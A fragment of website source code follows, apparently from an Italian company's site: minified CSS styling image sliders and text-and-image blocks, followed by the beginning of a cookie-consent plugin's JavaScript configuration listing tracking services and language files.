.testo_slide.bottom-center{text-align:center;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:8vw}}.wk-slider ul.slides li .testo_slide.bottom-right{text-align:right}@media all and (min-width:48em){.wk-slider ul.slides li .testo_slide.bottom-right{text-align:right;bottom:8vw;right:8vw}}.wk-slider ul.slides li .caption{position:absolute;max-width:30px;min-width:30px;min-height:30px;border-radius:15px;background:rgba(255,255,255,0);border:2px solid #fff;overflow:hidden;bottom:15px;left:15px;color:#fff;transition:max-width .3s,background .3s,color .3s;transition-delay:.3s}@media all and (min-width:48em){.wk-slider ul.slides li .caption{max-width:48px;min-width:48px;min-height:48px;border-radius:24px;bottom:24px;left:24px}}.wk-slider ul.slides li .caption span{display:block;margin-left:30px;padding-top:6px;padding-bottom:6px;padding-right:10px;font-size:11px;line-height:14px;max-height:26px;min-width:100px;overflow:hidden;transition-property:max-height;transition-duration:.3s;transition-delay:0s}.wk-slider ul.slides li .caption span::first-letter{text-transform:uppercase}@media all and (min-width:48em){.wk-slider ul.slides li .caption span{margin-left:48px;padding-top:14px;padding-bottom:14px;padding-right:20px;font-size:12px;line-height:16px;max-height:36px}}@media all and (min-width:62.5em){.wk-slider ul.slides li .caption span{padding-top:13px;padding-bottom:13px;font-size:13px;line-height:17px}}@media all and (min-width:78.75em){.wk-slider ul.slides li .caption span{padding-top:12px;padding-bottom:12px;font-size:14px;line-height:18px}}.wk-slider ul.slides li .caption:before{display:block;position:absolute;text-align:center;content:"i";width:30px;height:30px;left:0;line-height:100%;font-size:25px;top:50%;margin-top:-12px;left:-2px}@media all and (min-width:48em){.wk-slider ul.slides li .caption:before{content:"i";width:48px;height:48px;font-size:30px;top:50%;margin-top:-15px}}.wk-slider ul.slides li .caption.attivo{max-width:calc(100% - 30px)!important;background:#fff!important;color:#fff!important;transition:max-width .3s,background .3s,color .3s;transition-delay:0s!important}.wk-slider ul.slides li .caption.attivo:before{content:"x"!important;font-size:19px!important;margin-top:-11px!important;font-weight:300!important}@media all and (min-width:48em){.wk-slider ul.slides li .caption.attivo:before{font-size:25px!important;margin-top:-15px!important}}.wk-slider ul.slides li .caption.attivo span{max-height:90px!important;max-height:100%!important;transition-property:max-height!important;transition-duration:.3s!important;transition-delay:.2s!important}@media all and (max-width:47.99em){.flex-direction-nav{display:none!important}}@media all and (min-width:48em){.notouch .wk-slider a.flex-next,.notouch .wk-slider a.flex-prev{display:block}.notouch .wk-slider .flex-direction-nav{padding-top:0;padding-bottom:0}.notouch .wk-slider .flex-direction-nav li:before{content:"";display:none}.notouch .wk-slider .flex-direction-nav li a{position:absolute;width:10%;height:80%;top:10%;z-index:9;cursor:pointer;color:transparent;opacity:0;left:2%}.notouch .wk-slider .flex-direction-nav li a.flex-prev::before{content:" ";background:url(data:image/svg+xml,%3Csvg%20id%3D%22Layer_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20195.6%20107.8%22%3E%3Cpath%20fill%3D%22%23fff%22%20class%3D%22st0%22%20d%3D%22M97.8%20107.8c-2.6%200-5.1-1-7.1-2.9L2.9%2017.1C-1%2013.2-1%206.8%202.9%202.9%206.8-1%2013.2-1%2017.1%202.9l80.7%2080.7%2080.7-80.7c3.9-3.9%2010.2-3.9%2014.1%200%203.9%203.9%203.9%2010.2%200%2014.1l-87.8%2087.8c-1.9%202-4.4%203-7%203z%22%2F%3E%3C%2Fsvg%3E);background-position:center center;background-repeat:no-repeat;-webkit-transform:rotate(270deg);transform:rotate(270deg);transition:all .3s ease-in-out;-webkit-transform:translateX(-50%) translateY(-50%) rotate(90deg);transform:translateX(-50%) translateY(-50%) rotate(90deg);width:50px;height:50px;top:50%;left:50%;position:absolute}.notouch .wk-slider .flex-direction-nav li a.flex-next{left:inherit;right:2%}.notouch .wk-slider .flex-direction-nav li a.flex-next::before{content:" ";background:url(data:image/svg+xml,%3Csvg%20id%3D%22Layer_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20195.6%20107.8%22%3E%3Cpath%20fill%3D%22%23fff%22%20class%3D%22st0%22%20d%3D%22M97.8%20107.8c-2.6%200-5.1-1-7.1-2.9L2.9%2017.1C-1%2013.2-1%206.8%202.9%202.9%206.8-1%2013.2-1%2017.1%202.9l80.7%2080.7%2080.7-80.7c3.9-3.9%2010.2-3.9%2014.1%200%203.9%203.9%203.9%2010.2%200%2014.1l-87.8%2087.8c-1.9%202-4.4%203-7%203z%22%2F%3E%3C%2Fsvg%3E);background-position:center center;background-repeat:no-repeat;-webkit-transform:rotate(90deg);transform:rotate(90deg);transition:all .3s ease-in-out;-webkit-transform:translateX(-50%) translateY(-50%) rotate(270deg);transform:translateX(-50%) translateY(-50%) rotate(270deg);width:50px;height:50px;top:50%;left:50%;position:absolute}}@media all and (min-width:48em){.notouch .wk-slider:hover .flex-direction-nav li a{opacity:.3}.notouch .wk-slider:hover .flex-direction-nav li a.flex-next{left:inherit}.notouch .wk-slider:hover .flex-direction-nav li a:hover{opacity:1}.notouch .wk-slider:hover .flex-direction-nav li a.flex-next:hover{left:inherit}}.notouch .wk_caption_inside .caption:hover{max-width:calc(100% - 30px)!important;background:#fff!important;color:#fff!important;transition:max-width .3s,background .3s,color .3s;transition-delay:0s!important}.notouch .wk_caption_inside .caption:hover span{max-height:90px!important;max-height:100%!important;transition-property:max-height!important;transition-duration:.3s!important;transition-delay:.2s!important}.notouch a.slidelink{text-shadow:0 0 0 transparent;transition:text-shadow .5s}.notouch a.slidelink:hover{text-shadow:0 0 15px rgba(0,0,0,.4)}.wk-slider.wk_vertical{width:100%;height:auto;position:relative}.wk-slider.wk_vertical ul.slides{width:100%;height:auto}.wk-slider.wk_vertical ul.slides li{width:100%;height:auto}.wk-slider.wk_vertical ul.slides li .slideimg{display:block;position:relative;width:100%;padding-bottom:132%}@media all and (min-width:48em){.wk-slider.wk_vertical ul.slides li .slideimg{padding-bottom:132%}}@media all and (min-width:62.5em){.wk-slider.wk_vertical ul.slides li .slideimg{padding-bottom:132%}}@media all and (min-width:78.75em){.wk-slider.wk_vertical ul.slides li .slideimg{padding-bottom:132%}}.wk-slider.wk_horizontal{width:100%;height:auto;position:relative}.wk-slider.wk_horizontal ul.slides{width:100%;height:auto}.wk-slider.wk_horizontal ul.slides li{width:100%;height:auto}.wk-slider.wk_horizontal ul.slides li .slideimg{display:block;position:relative;width:100%;padding-bottom:60%}@media all and (min-width:48em){.wk-slider.wk_horizontal ul.slides li .slideimg{padding-bottom:60%}}@media all and (min-width:62.5em){.wk-slider.wk_horizontal ul.slides li .slideimg{padding-bottom:60%}}@media all and (min-width:78.75em){.wk-slider.wk_horizontal ul.slides li .slideimg{padding-bottom:60%}}.wk-slider.wk_squared{width:100%;height:auto;position:relative}.wk-slider.wk_squared ul.slides{width:100%;height:auto}.wk-slider.wk_squared ul.slides li{width:100%;height:auto}.wk-slider.wk_squared ul.slides li .slideimg{display:block;position:relative;width:100%;padding-bottom:100%}@media all and (min-width:48em){.wk-slider.wk_squared ul.slides li .slideimg{padding-bottom:100%}}@media all and (min-width:62.5em){.wk-slider.wk_squared ul.slides li .slideimg{padding-bottom:100%}}@media all and (min-width:78.75em){.wk-slider.wk_squared ul.slides li .slideimg{padding-bottom:100%}}.wk-slider.wk_horizontal .flex-control-nav,.wk-slider.wk_squared .flex-control-nav,.wk-slider.wk_vertical .flex-control-nav{width:100%;position:absolute;text-align:right;display:block!important;z-index:999;top:calc(100% + 7px);overflow:hidden;text-align:center}@media all and (min-width:48em){.wk-slider.wk_horizontal .flex-control-nav,.wk-slider.wk_squared .flex-control-nav,.wk-slider.wk_vertical .flex-control-nav{top:calc(100% + 12px)}}.wk-slider.wk_horizontal .flex-control-nav li,.wk-slider.wk_squared .flex-control-nav li,.wk-slider.wk_vertical .flex-control-nav li{padding:0;margin:0 3px;display:inline-block;zoom:1}@media all and (min-width:48em){.wk-slider.wk_horizontal .flex-control-nav li,.wk-slider.wk_squared .flex-control-nav li,.wk-slider.wk_vertical .flex-control-nav li{margin:0 5px}}.wk-slider.wk_horizontal .flex-control-nav li:last-child,.wk-slider.wk_squared .flex-control-nav li:last-child,.wk-slider.wk_vertical .flex-control-nav li:last-child{margin-right:0}.wk-slider.wk_horizontal .flex-control-nav li:before,.wk-slider.wk_squared .flex-control-nav li:before,.wk-slider.wk_vertical .flex-control-nav li:before{display:none!important}.wk-slider.wk_horizontal .flex-control-paging li a,.wk-slider.wk_squared .flex-control-paging li a,.wk-slider.wk_vertical .flex-control-paging li a{display:block;width:7px;height:7px;background:0 0;border:1px solid #fff;cursor:pointer;text-indent:9999px;border-radius:20px}@media all and (min-width:48em){.wk-slider.wk_horizontal .flex-control-paging li a,.wk-slider.wk_squared .flex-control-paging li a,.wk-slider.wk_vertical .flex-control-paging li a{width:11px;height:11px}}.wk-slider.wk_horizontal .flex-control-paging li a:hover,.wk-slider.wk_squared .flex-control-paging li a:hover,.wk-slider.wk_vertical .flex-control-paging li a:hover{background:#fff}.wk-slider.wk_horizontal .flex-control-paging li a.flex-active,.wk-slider.wk_squared .flex-control-paging li a.flex-active,.wk-slider.wk_vertical .flex-control-paging li a.flex-active{background:#fff;cursor:default}.wk-slider.wk_contain ul li{background-color:#b3b3b3!important}.wk-slider.wk_contain ul li .slideimg{background-size:contain!important}.wk-text-img .wk-container{padding:0 5%;max-width:1540px;box-sizing:content-box;margin:auto}.wk-text-img .wk-negative-margin{display:flex}.wk-text-img .wk-negative-margin.wk-invert{flex-direction:row-reverse}.wk-text-img .wk-negative-margin.wk-invert img{-o-object-position:top left;object-position:top left}.wk-text-img .wk-negative-margin.wk-invert .wk-lettera-visualizzata,.wk-text-img .wk-negative-margin.wk-invert h1,.wk-text-img .wk-negative-margin.wk-invert h2,.wk-text-img .wk-negative-margin.wk-invert h3,.wk-text-img .wk-negative-margin.wk-invert h4,.wk-text-img .wk-negative-margin.wk-invert h5,.wk-text-img .wk-negative-margin.wk-invert h6,.wk-text-img .wk-negative-margin.wk-invert span{text-align:right}@media all and (max-width:47.99em){.wk-text-img .wk-negative-margin.wk-invert .wk-lettera-visualizzata,.wk-text-img .wk-negative-margin.wk-invert h1,.wk-text-img .wk-negative-margin.wk-invert h2,.wk-text-img .wk-negative-margin.wk-invert h3,.wk-text-img .wk-negative-margin.wk-invert h4,.wk-text-img .wk-negative-margin.wk-invert h5,.wk-text-img .wk-negative-margin.wk-invert h6,.wk-text-img .wk-negative-margin.wk-invert span{text-align:left}}.wk-text-img .wk-negative-margin.wk-invert span{font-size:16px}@media all and (max-width:47.99em){.wk-text-img .wk-negative-margin.wk-invert .wk-lettera-visualizzata{margin-top:30px}}.wk-text-img .wk-negative-margin.wk-invert .wk-col-50:first-child{padding-left:5%;padding-right:0}@media all and (max-width:47.99em){.wk-text-img .wk-negative-margin.wk-invert .wk-col-50:first-child{padding:0}}@media all and (max-width:47.99em){.wk-text-img .wk-negative-margin.wk-invert .wk-col-50{padding:0}}@media all and (max-width:47.99em){.wk-text-img .wk-negative-margin.wk-invert{flex-direction:column-reverse}}@media all and (max-width:87.5em){.wk-text-img .wk-negative-margin{margin-right:0!important;margin-left:0!important}}@media all and (max-width:47.99em){.wk-text-img .wk-negative-margin{flex-direction:column-reverse;gap:30px}}.wk-text-img .wk-col-50{width:50%}.wk-text-img .wk-col-50:first-child{padding-right:5%;width:60%;display:flex;flex-direction:column;justify-content:space-between}@media all and (max-width:47.99em){.wk-text-img .wk-col-50:first-child{gap:30px;width:100%}}@media all and (max-width:47.99em){.wk-text-img .wk-col-50{padding:0;width:100%}}.wk-text-img a{text-transform:uppercase;color:#000}.wk-text-img a svg{width:110px;max-width:100%;height:auto;transition:all .3s ease-in-out}.wk-text-img a:hover svg{-webkit-transform:translateX(7px);transform:translateX(7px)}.wk-text-img h1,.wk-text-img h2,.wk-text-img h3,.wk-text-img h4,.wk-text-img h5,.wk-text-img h6,.wk-text-img span{margin-top:0;margin-bottom:30px;text-transform:uppercase;color:#000;font-weight:400}@media all and (max-width:47.99em){.wk-text-img h1,.wk-text-img h2,.wk-text-img h3,.wk-text-img h4,.wk-text-img h5,.wk-text-img h6,.wk-text-img span{margin-top:30px}}.wk-text-img .wk-text{margin:0}.wk-text-img .wk-text a,.wk-text-img .wk-text p{text-transform:uppercase;color:#000}.wk-text-img .wk-lettera-visualizzata{line-height:1}.wk-text-img .wk-lettera-visualizzata span{text-transform:uppercase;font-size:120px!important;font-weight:500;color:#000;margin-top:30px;line-height:1}.wk-text-img .wk-text-img__img img{transition:all .3s ease-in-out;max-height:80vh;min-height:500px;width:100%;height:auto;-o-object-fit:contain;object-fit:contain;-o-object-position:top right;object-position:top right}@media all and (max-width:47.99em){.wk-text-img .wk-text-img__img img{margin-top:30px;width:100%;height:auto;max-height:none;min-height:auto}}.wk-text-img .wk-text-img__img a{display:inline-block;height:100%;width:100%}.wk-slider-finiture{padding:0!important;margin:0 5%!important}.wk-slider-finiture .swiper-slide img{-o-object-fit:cover;object-fit:cover;aspect-ratio:876/1313;width:auto;max-width:100%;max-height:65vh;margin:auto;display:block}@media all and (max-width:47.99em){.wk-slider-finiture .swiper-slide img{max-height:100%}}.wk-slider-finiture .wk-navigation{margin-top:0!important;margin-bottom:30px!important}.wk-slider-finiture .wk-navigation [wk-data-id]{opacity:0;display:none;transition:all .3s ease-in-out}.wk-slider-finiture .wk-navigation [wk-data-id].wk-active{opacity:1;display:block}.wk-slider-finiture .wk-titolo-slider{text-align:center}.wk-slider-thumbnail-margin{margin-left:5%!important;margin-right:5%!important}.wk-slider-thumbnail{margin:auto;margin-top:15px}.wk-slider-thumbnail .swiper-slide{cursor:pointer}.wk-slider-thumbnail .swiper-slide img{-o-object-fit:cover;object-fit:cover;aspect-ratio:876/1313;opacity:.3;transition:all .3s ease-in-out}.wk-slider-thumbnail .swiper-slide.swiper-slide-thumb-active img{opacity:1}@media all and (max-width:47.99em){.wk-title-text .wk-container .wk-negative-margin{flex-direction:column}}.wk-title-text .wk-text a{display:inline}.wk_downloads_list{padding:0}.wk_downloads_list li{margin-bottom:3px;list-style-type:none}.wk_downloads_list span{display:inline-block;padding-right:20px;text-transform:uppercase}.wk_downloads_list svg{width:50px;height:auto;transition:all .3s ease-in-out}.wk_downloads_list a:hover>svg{-webkit-transform:translateX(7px);transform:translateX(7px)}    </style>
<!-- *** END IMPORT_HEADER *** --><script class="map_advanced_shield" type="text/javascript" data-no-minify="1" data-no-optimize="1" data-no-defer="1" consent-skip-blocker="1" nowprocket data-cfasync="false">
var map_full_config={"config_origin":"myagileprivacy_native","mapx_ga4":0,"map_wl":0,"map_js_basedirectory":"https:\/\/www.verumitaly.com\/wp-content\/plugins\/myagileprivacy\/local-cache\/my-agile-privacy\/","map_lang_code":"en","cookie_reset_timestamp":null,"cookie_api_key_remote_id_map_active":{"google_tag_manager":"map_cookie_30","google_analytics":"map_cookie_15"},"cookie_api_key_remote_id_map_detectable":{"stape":"map_cookie_469","google_tag_manager":"map_cookie_30","my_agile_pixel_ga":"map_cookie_407","youtube":"map_cookie_25","vik_booking":"map_cookie_420","vimeo":"map_cookie_31","tabnav":"map_cookie_480","stripe":"map_cookie_388","quic_cloud":"map_cookie_435","matomo_on_premise":"map_cookie_404","font_awesome":"map_cookie_385","burst_statistics":"map_cookie_479","cloudinary":"map_cookie_446","ally_widget":"map_cookie_478","akamai":"map_cookie_79","googlefonts":"map_cookie_33","matomo_cloud":"map_cookie_405","microsoft_ads":"map_cookie_66","google_analytics":"map_cookie_15","zemanta":"map_cookie_427","yandex_metrica":"map_cookie_389","wistia":"map_cookie_302","google_form_widget":"map_cookie_477","tidio_chat":"map_cookie_391","mapbox":"map_cookie_301","mailerlite_widget":"map_cookie_416","widget_instagram":"map_cookie_47","activecampaign_widget":"map_cookie_415","localweb_messenger":"map_cookie_410","visitortracking":"map_cookie_467","widget_jotform":"map_cookie_164","wisernotify":"map_cookie_468","spotify_widget":"map_cookie_308","vdo_ai":"map_cookie_441","trustpilot_widget":"map_cookie_397","triptease":"map_cookie_399","tik_tok_analytics":"map_cookie_452","teads_pixel":"map_cookie_456","tawkto_widget":"map_cookie_150","taboola":"map_cookie_220","trustindex_widget":"map_cookie_459","smoobu_widget":"map_cookie_474","survey_monkey":"map_cookie_158","bdow_all":"map_cookie_451","soundcloud_widget":"map_cookie_401","snazzy_maps":"map_cookie_423","smartsuppchat":"map_cookie_424","sitebehaviour":"map_cookie_466","simplybook":"map_cookie_425","shinystat":"map_cookie_24","sentry":"map_cookie_438","statcounter":"map_cookie_462","satispay":"map_cookie_444","rolex":"map_cookie_432","tik_tok":"map_cookie_406","quantcast":"map_cookie_429","pinterest_social_widget":"map_cookie_422","twitter_widget":"map_cookie_5","facebook_like":"map_cookie_3","linkedin_widget":"map_cookie_6","shopify_button":"map_cookie_458","paypal":"map_cookie_172","poinzilla":"map_cookie_465","scalapay_widget":"map_cookie_470","plerdy":"map_cookie_464","nytroseo":"map_cookie_475","pinterest_conversion_tag":"map_cookie_395","outbrain":"map_cookie_210","open_street_map":"map_cookie_436","onesignal":"map_cookie_430","octorate":"map_cookie_412","Nexi":"map_cookie_445","my_agile_pixel_tiktok":"map_cookie_409","my_agile_pixel_fbq":"map_cookie_408","mr_preno":"map_cookie_414","google_ads":"map_cookie_29","leadchampion":"map_cookie_472","monetyzer":"map_cookie_428","microsoft_clarity":"map_cookie_387","metricool":"map_cookie_419","mailchimp_widget":"map_cookie_317","madeep":"map_cookie_413","livechat":"map_cookie_42","linkedin":"map_cookie_382","linkedin_ads":"map_cookie_396","lead_rebel":"map_cookie_449","leadfeeder_tracking":"map_cookie_418","leadforensics":"map_cookie_440","hoteldoor":"map_cookie_471","landbot":"map_cookie_431","sitewit":"map_cookie_448","klaviyo":"map_cookie_463","jetpack":"map_cookie_392","hubspot_crm":"map_cookie_450","hubspot_analytics":"map_cookie_283","hotjar":"map_cookie_136","hotel_cc":"map_cookie_434","hearthis_widget":"map_cookie_457","google_oauth":"map_cookie_481","hcaptcha":"map_cookie_437","gravatar":"map_cookie_400","google_translate_widget":"map_cookie_417","google_recaptcha":"map_cookie_74","google_pay":"map_cookie_443","google_maps":"map_cookie_17","google_adsense":"map_cookie_12","google_audience_manager_audience_extension":"map_cookie_100","elfsight_widget":"map_cookie_476","getresponse":"map_cookie_163","feedaty_widget":"map_cookie_460","facebook_remarketing":"map_cookie_43","facebook_messenger":"map_cookie_384","disqus":"map_cookie_2","criteo":"map_cookie_9","fareharbor":"map_cookie_453","cloudflare_turnstile":"map_cookie_473","crazyegg":"map_cookie_54","cloudflare_web_analytics":"map_cookie_439","climate_levels":"map_cookie_433","cleantalk":"map_cookie_461","calendly":"map_cookie_403","sendinblue":"map_cookie_121","apple_pay":"map_cookie_442","capterra_tracking":"map_cookie_455","capterra_badge":"map_cookie_454","amazon_advertising":"map_cookie_393","adroll":"map_cookie_96","adobe_fonts":"map_cookie_447","adobe_analytics":"map_cookie_86","addtoany":"map_cookie_27","active_campaign_site_tracking":"map_cookie_390"},"cookie_api_key_remote_id_map_blocked_without_notification":[],"map_cookies_always_allowed":[],"cookie_api_key_friendly_name_map":{"google_tag_manager":{"desc":"Google Tag Manager","is_necessary":true},"google_analytics":{"desc":"Google Analytics","is_necessary":true},"stape":{"desc":"Stape","is_necessary":true},"my_agile_pixel_ga":{"desc":"My Agile Pixel - Google Analytics","is_necessary":true},"youtube":{"desc":"YouTube video widget","is_necessary":true},"vik_booking":{"desc":"Vik Booking","is_necessary":true},"vimeo":{"desc":"Video Vimeo","is_necessary":true},"tabnav":{"desc":"tabnav","is_necessary":true},"stripe":{"desc":"Stripe","is_necessary":true},"quic_cloud":{"desc":"QUIC.cloud","is_necessary":true},"matomo_on_premise":{"desc":"Matomo (On Premise)","is_necessary":true},"font_awesome":{"desc":"Font Awesome","is_necessary":true},"burst_statistics":{"desc":"Burst Statistics","is_necessary":true},"cloudinary":{"desc":"Cloudinary","is_necessary":true},"ally_widget":{"desc":"Ally","is_necessary":true},"akamai":{"desc":"Akamai Content Delivery Network","is_necessary":true},"googlefonts":{"desc":"Google Fonts","is_necessary":true},"matomo_cloud":{"desc":"Matomo (Cloud)","is_necessary":true},"microsoft_ads":{"desc":"Microsoft Advertising","is_necessary":true},"zemanta":{"desc":"Zemanta","is_necessary":true},"yandex_metrica":{"desc":"Yandex Metrica","is_necessary":true},"wistia":{"desc":"Wistia","is_necessary":true},"google_form_widget":{"desc":"Widget Google Form","is_necessary":true},"tidio_chat":{"desc":"Widget Tidio Live Chat","is_necessary":true},"mapbox":{"desc":"Widget Mapbox","is_necessary":true},"mailerlite_widget":{"desc":"MailerLite widget","is_necessary":true},"widget_instagram":{"desc":"Widget Instagram","is_necessary":true},"activecampaign_widget":{"desc":"ActiveCampaign widget","is_necessary":true},"localweb_messenger":{"desc":"Web Instant Messenger","is_necessary":true},"visitortracking":{"desc":"VisitorTracking","is_necessary":true},"widget_jotform":{"desc":"Widget JotForm","is_necessary":true},"wisernotify":{"desc":"Wisernotify","is_necessary":true},"spotify_widget":{"desc":"Widget Spotify","is_necessary":true},"vdo_ai":{"desc":"Vdo.ai","is_necessary":true},"trustpilot_widget":{"desc":"TrustPilot widget","is_necessary":true},"triptease":{"desc":"Triptease.io","is_necessary":true},"tik_tok_analytics":{"desc":"TikTok Analytics","is_necessary":true},"teads_pixel":{"desc":"Teads Universal Pixel","is_necessary":true},"tawkto_widget":{"desc":"Tawk.to Widget","is_necessary":true},"taboola":{"desc":"Taboola","is_necessary":true},"trustindex_widget":{"desc":"Trustindex widget","is_necessary":true},"smoobu_widget":{"desc":"Smoobu","is_necessary":true},"survey_monkey":{"desc":"SurveyMonkey Widget","is_necessary":true},"bdow_all":{"desc":"SumoMe \/ Bdow","is_necessary":true},"soundcloud_widget":{"desc":"SoundCloud Widget","is_necessary":true},"snazzy_maps":{"desc":"Snazzy Maps","is_necessary":true},"smartsuppchat":{"desc":"Smartsupp","is_necessary":true},"sitebehaviour":{"desc":"SiteBehaviour","is_necessary":true},"simplybook":{"desc":"SimplyBook","is_necessary":true},"shinystat":{"desc":"ShinyStat","is_necessary":true},"sentry":{"desc":"Sentry","is_necessary":true},"statcounter":{"desc":"Statcounter","is_necessary":true},"satispay":{"desc":"Satispay","is_necessary":true},"rolex":{"desc":"Rolex","is_necessary":true},"tik_tok":{"desc":"TikTok Remarketing","is_necessary":true},"quantcast":{"desc":"Quantcast Advertise","is_necessary":true},"pinterest_social_widget":{"desc":"Pinterest \u201cPin it\u201d button and social widgets","is_necessary":true},"twitter_widget":{"desc":"Twitter - X Tweet button and social widgets","is_necessary":true},"facebook_like":{"desc":"Facebook Like button and social widgets","is_necessary":true},"linkedin_widget":{"desc":"LinkedIn button and social widgets","is_necessary":true},"shopify_button":{"desc":"Shopify button and widgets","is_necessary":true},"paypal":{"desc":"PayPal button and widgets","is_necessary":true},"poinzilla":{"desc":"Poinzilla","is_necessary":true},"scalapay_widget":{"desc":"Scalapay","is_necessary":true},"plerdy":{"desc":"Plerdy","is_necessary":true},"nytroseo":{"desc":"Nytro Seo","is_necessary":true},"pinterest_conversion_tag":{"desc":"Pinterest Conversion Tag","is_necessary":true},"outbrain":{"desc":"Outbrain","is_necessary":true},"open_street_map":{"desc":"Open Street Map","is_necessary":true},"onesignal":{"desc":"OneSignal","is_necessary":true},"octorate":{"desc":"Octorate","is_necessary":true},"Nexi":{"desc":"Nexi","is_necessary":true},"my_agile_pixel_tiktok":{"desc":"My Agile Pixel - TikTok Pixel","is_necessary":true},"my_agile_pixel_fbq":{"desc":"My Agile Pixel - Facebook Remarketing","is_necessary":true},"mr_preno":{"desc":"Mr PRENO","is_necessary":true},"google_ads":{"desc":"Google Ads conversion tracking","is_necessary":true},"leadchampion":{"desc":"Lead Champion","is_necessary":true},"monetyzer":{"desc":"Monetyzer","is_necessary":true},"microsoft_clarity":{"desc":"Microsoft Clarity","is_necessary":true},"metricool":{"desc":"Metricool","is_necessary":true},"mailchimp_widget":{"desc":"MailChimp Widget","is_necessary":true},"madeep":{"desc":"Madeep","is_necessary":true},"livechat":{"desc":"LiveChat Widget","is_necessary":true},"linkedin":{"desc":"LinkedIn Insight Tag","is_necessary":true},"linkedin_ads":{"desc":"LinkedIn Ads","is_necessary":true},"lead_rebel":{"desc":"leadREBEL","is_necessary":true},"leadfeeder_tracking":{"desc":"Leadfeeder Tracking","is_necessary":true},"leadforensics":{"desc":"Lead Forensics","is_necessary":true},"hoteldoor":{"desc":"Hoteldoor","is_necessary":true},"landbot":{"desc":"Landbot","is_necessary":true},"sitewit":{"desc":"Kliken (Sitewit)","is_necessary":true},"klaviyo":{"desc":"Klaviyo","is_necessary":true},"jetpack":{"desc":"Jetpack","is_necessary":true},"hubspot_crm":{"desc":"HubSpot CRM","is_necessary":true},"hubspot_analytics":{"desc":"HubSpot Analytics","is_necessary":true},"hotjar":{"desc":"Hotjar Heat Maps & Recordings","is_necessary":true},"hotel_cc":{"desc":"Hotel.cc","is_necessary":true},"hearthis_widget":{"desc":"hearthis.at Widget","is_necessary":true},"google_oauth":{"desc":"Google OAuth","is_necessary":true},"hcaptcha":{"desc":"hCaptcha","is_necessary":true},"gravatar":{"desc":"Gravatar","is_necessary":true},"google_translate_widget":{"desc":"Google Translate Widget","is_necessary":true},"google_recaptcha":{"desc":"Google reCAPTCHA","is_necessary":true},"google_pay":{"desc":"Google Pay","is_necessary":true},"google_maps":{"desc":"Google Maps widget","is_necessary":true},"google_adsense":{"desc":"Google AdSense","is_necessary":true},"google_audience_manager_audience_extension":{"desc":"Google Ad Manager Audience Extension","is_necessary":true},"elfsight_widget":{"desc":"Elfsight Widget","is_necessary":true},"getresponse":{"desc":"GetResponse","is_necessary":true},"feedaty_widget":{"desc":"Feedaty widget","is_necessary":true},"facebook_remarketing":{"desc":"Facebook Remarketing","is_necessary":true},"facebook_messenger":{"desc":"Facebook Messenger Chat","is_necessary":true},"disqus":{"desc":"Disqus","is_necessary":true},"criteo":{"desc":"Criteo","is_necessary":true},"fareharbor":{"desc":"FareHarbor","is_necessary":true},"cloudflare_turnstile":{"desc":"Cloudflare Turnstile","is_necessary":true},"crazyegg":{"desc":"Crazy Egg","is_necessary":true},"cloudflare_web_analytics":{"desc":"Cloudflare Web Analytics","is_necessary":true},"climate_levels":{"desc":"Climate Levels","is_necessary":true},"cleantalk":{"desc":"CleanTalk","is_necessary":true},"calendly":{"desc":"Calendly Widget","is_necessary":true},"sendinblue":{"desc":"Brevo","is_necessary":true},"apple_pay":{"desc":"Apple Pay","is_necessary":true},"capterra_tracking":{"desc":"Capterra Tracking","is_necessary":true},"capterra_badge":{"desc":"Capterra Badge","is_necessary":true},"amazon_advertising":{"desc":"Amazon Advertising","is_necessary":true},"adroll":{"desc":"AdRoll","is_necessary":true},"adobe_fonts":{"desc":"Adobe Fonts","is_necessary":true},"adobe_analytics":{"desc":"Adobe Analytics","is_necessary":true},"addtoany":{"desc":"AddToAny","is_necessary":true},"active_campaign_site_tracking":{"desc":"ActiveCampaign Site Tracking","is_necessary":true}},"cookie_api_key_not_to_block":["google_tag_manager","google_analytics","google_analytics"],"enforce_youtube_privacy":0,"enforce_youtube_privacy_v2":0,"video_advanced_privacy":1,"manifest_assoc":{"purposes-lv.json":{"filename":"purposes-lv-1.0.22.json","version":"1.0.22"},"cookie-shield.js":{"filename":"cookie-shield-1.3.68.js","version":"1.3.68"},"purposes-sr.json":{"filename":"purposes-sr-1.0.22.json","version":"1.0.22"},"purposes-nl.json":{"filename":"purposes-nl-1.0.22.json","version":"1.0.22"},"common-tr.json":{"filename":"common-tr-1.0.22.json","version":"1.0.22"},"common-no.json":{"filename":"common-no-1.0.22.json","version":"1.0.22"},"purposes-de.json":{"filename":"purposes-de-1.0.22.json","version":"1.0.22"},"purposes-cs.json":{"filename":"purposes-cs-1.0.22.json","version":"1.0.22"},"common-sq.json":{"filename":"common-sq-1.0.22.json","version":"1.0.22"},"common-hr.json":{"filename":"common-hr-1.0.22.json","version":"1.0.22"},"common-bg.json":{"filename":"common-bg-1.0.22.json","version":"1.0.22"},"purposes-bs.json":{"filename":"purposes-bs-1.0.22.json","version":"1.0.22"},"common-sl.json":{"filename":"common-sl-1.0.22.json","version":"1.0.22"},"common-el.json":{"filename":"common-el-1.0.22.json","version":"1.0.22"},"purposes-sv.json":{"filename":"purposes-sv-1.0.22.json","version":"1.0.22"},"purposes-ca.json":{"filename":"purposes-ca-1.0.22.json","version":"1.0.22"},"common-mk.json":{"filename":"common-mk-1.0.22.json","version":"1.0.22"},"common-ro.json":{"filename":"common-ro-1.0.22.json","version":"1.0.22"},"purposes-uk.json":{"filename":"purposes-uk-1.0.22.json","version":"1.0.22"},"purposes-sl.json":{"filename":"purposes-sl-1.0.22.json","version":"1.0.22"},"common-da.json":{"filename":"common-da-1.0.22.json","version":"1.0.22"},"purposes-es.json":{"filename":"purposes-es-1.0.22.json","version":"1.0.22"},"purposes-et.json":{"filename":"purposes-et-1.0.22.json","version":"1.0.22"},"purposes-no.json":{"filename":"purposes-no-1.0.22.json","version":"1.0.22"},"common-it.json":{"filename":"common-it-1.0.22.json","version":"1.0.22"},"purposes-da.json":{"filename":"purposes-da-1.0.22.json","version":"1.0.22"},"common-es.json":{"filename":"common-es-1.0.22.json","version":"1.0.22"},"purposes-hu.json":{"filename":"purposes-hu-1.0.22.json","version":"1.0.22"},"purposes-pl.json":{"filename":"purposes-pl-1.0.22.json","version":"1.0.22"},"purposes-el.json":{"filename":"purposes-el-1.0.22.json","version":"1.0.22"},"MyAgilePrivacyIabTCF.js":{"filename":"MyAgilePrivacyIabTCF-1.0.22.js","version":"1.0.22"},"common-nl